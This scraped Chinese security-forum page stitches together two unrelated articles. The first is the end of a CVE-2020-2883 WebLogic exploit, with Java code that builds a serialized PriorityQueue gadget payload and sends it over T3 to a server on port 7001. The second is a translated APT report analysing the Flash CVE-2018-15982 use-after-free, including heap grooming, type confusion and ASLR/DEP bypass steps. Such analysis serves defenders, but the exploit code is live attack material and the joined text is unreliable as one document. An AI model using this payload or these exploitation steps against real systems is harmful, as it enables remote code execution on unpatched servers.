PriorityQueue priorityQueue = new PriorityQueue();

priorityQueue.add("foo");

priorityQueue.add("bar");

Field comparator = priorityQueue.getClass().getDeclaredField("comparator");

comparator.setAccessible(true);

comparator.set(priorityQueue,multiExtractor );

byte[] payload = Serializables.serialize(priorityQueue);

T3ProtocolOperation.send("192.168.174.144", "7001", payload);

}

}

项目已上传至github:<https://github.com/Al1ex/CVE-2020-2883>

## 安全建议

Oracle官方已发布相关更新补丁,尽快打补丁进行修复,具体可参考以下链接:

<https://www.oracle.com/security-alerts/cpujan2020.html>

## 参考链接

<https://www.thezdi.com/blog/2020/5/8/details-on-the-oracle-weblogic-vulnerability-being-exploited-in-the-wild>

<https://www.zerodayinitiative.com/blog/2020/3/5/cve-2020-2555-rce-through-a-deserialization-bug-in-oracles-weblogic-server> | 社区文章 |

# “毒针”行动 - 针对“俄罗斯总统办所属医疗机构”发起的0day攻击

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 概述

近年来,乌克兰和俄罗斯两国之间围绕领土问题的争执不断,发生了克里米亚半岛问题、天然气争端、乌克兰东部危机等事件。伴随着两国危机事件愈演愈烈之时,在网络空间中发生的安全事件可能比现实更加激烈。2015年圣诞节期间乌克兰国家电力部门受到了APT组织的猛烈攻击,使乌克兰西部的

140 万名居民在严寒中遭遇了大停电的煎熬,城市陷入恐慌损失惨重,而相应的俄罗斯所遭受的APT攻击,外界却极少有披露。

2018年11月25日,乌俄两国又突发了“刻赤海峡”事件,乌克兰的数艘海军军舰在向刻赤海峡航行期间,与俄罗斯海军发生了激烈冲突,引发了全世界的高度关注。在2018年11月29日,“刻赤海峡”事件后稍晚时间,360高级威胁应对团队就在全球范围内第一时间发现了一起针对俄罗斯的APT攻击行动。值得注意的是此次攻击相关样本来源于乌克兰,攻击目标则指向俄罗斯总统办公室所属的医疗机构。攻击者精心准备了一份俄文内容的员工问卷文档,该文档使用了最新的Flash

0day漏洞cve-2018-15982和带有自毁功能的专属木马程序进行攻击,种种技术细节表明该APT组织不惜代价要攻下目标,但同时又十分小心谨慎。在发现攻击后,我们第一时间将0day漏洞的细节报告了Adobe官方,Adobe官方及时响应后在12月5日加急发布了新的Flash

32.0.0.101版本修复了此次的0day漏洞。

图1:漏洞文档内容

按照被攻击医疗机构的网站([http://www.p2f.ru)](http://www.p2f.ru%29/)

介绍,该医疗机构成立于1965年,创始人是俄罗斯联邦总统办公室,是专门为俄罗斯联邦最高行政、立法、司法当局的工作人员、科学家和艺术家提供服务的专业医疗机构。由于这次攻击属于360在全球范围内的首次发现,结合被攻击目标医疗机构的职能特色,我们将此次APT攻击命名为“毒针”行动。目前我们还无法确定攻击者的动机和身份,但该医疗机构的特殊背景和服务的敏感人群,使此次攻击表现出了明确的定向性,同时攻击发生在“刻赤海峡”危机的敏感时段,也为攻击带上了一些未知的政治意图。

图2: 该医院机构介绍

## 攻击过程分析

攻击者通过投递rar压缩包发起攻击,打开压缩包内的诱饵文档就会中招。完整攻击流程如下:

图3: 漏洞文档攻击过程

当受害者打开员工问卷文档后,将会播放Flash 0day文件。

图4: 播放Flash 0day漏洞

触发漏洞后, winrar解压程序将会操作压缩包内文件,执行最终的PE荷载backup.exe。

图5: 漏洞执行进程树

## 0day漏洞分析

通过分析我们发现此次的CVE-2018-15982

0day漏洞是flash包com.adobe.tvsdk.mediacore.metadata中的一个UAF漏洞。Metadata类的setObject在将String类型(属于RCObject)的对象保存到Metadata类对象的keySet成员时,没有使用DRCWB(Deferred

Reference Counted, with Write

Barrier)。攻击者利用这一点,通过强制GC获得一个垂悬指针,在此基础上通过多次UAF进行多次类型混淆,随后借助两个自定义类的交互操作实现任意地址读写,在此基础上泄露ByteArray的虚表指针,从而绕过ASLR,最后借助HackingTeam泄露代码中的方式绕过DEP/CFG,执行shellcode。



### 漏洞成因分析





在漏洞的触发过程,flash中Metadata的实例化对象地址,如下图所示。

循环调用Metadata的setObject方法后,Metadata对象的keySet成员,如下图所示。

keySet成员的部分值,如下图所示。

强制垃圾回收后keySet成员被释放的内存部分,如下图所示。

在new Class5重用内存后,将导致类型混淆。如下图所示。

后续攻击者还通过判断String对象的length属性是否为24来确定漏洞利用是否成功。(如果利用成功会造成类型混淆,此时通过获取String对象的length属性实际为获取Class5的第一个成员变量的值24)。

通过进一步反编译深入分析,我们可以发现Metadata类的setObject对应的Native函数如下图所示,实际功能存在于setObject_impl里。

在Object_impl里,会直接将传入的键(String对象)保存到Metadata的keySet成员里。

Buffer结构体定义如下(keySet成员的结构体有一定差异)。

add_keySet中保存传入的键(String对象),如下代码所示。

这个时候垃圾回收机制认为传入的键未被引用,从而回收相应内存,然而Metadata对象的keySet成员中仍保留着被回收的内存的指针,后续通过new

Class5来重用被回收的内存,造成UAF漏洞。

### 漏洞利用分析

在实际的攻击过程中,利用代码首先申请0x1000个String对象,然后立即释放其中的一半,从而造成大量String对象的内存空洞,为后面的利用做准备。

随后,利用代码定义了一个Metadata对象,借助setObject方法将key-value对保存到该对象中,Metadata对象的keySet成员保存着一个指向一片包含所有key(以String形式存储)的内存区域的指针。紧接着强制触发GC,由于keySet成员没有使用DRCWB,keySet成员内保存着一个指向上述内存区域的垂悬指针,随后读取keySet到arr_key数组,供后面使用。